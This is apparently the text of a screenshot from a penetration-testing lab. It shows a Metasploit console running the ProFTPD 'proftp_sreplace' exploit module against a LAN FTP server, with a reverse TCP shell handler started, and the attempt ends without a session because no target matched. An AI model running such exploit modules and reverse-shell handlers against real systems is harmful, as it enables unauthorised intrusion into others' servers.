 msf6 exploit(linux/ftp/proftp_sreplace) > exploit
[*] Started reverse TCP handler on 192.168.0.101:4444
[*] 192.168.0.104:21 - Automatically detecting the target...
[*] 192.168.0.104:21 - FTP Banner: 220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.0.104]
[-] 192.168.0.104:21 - Exploit aborted due to failure: no-target: No matching target
[*] Exploit completed, but no session was created.
msf6 exploit(linux/ftp/proftp_sreplace) >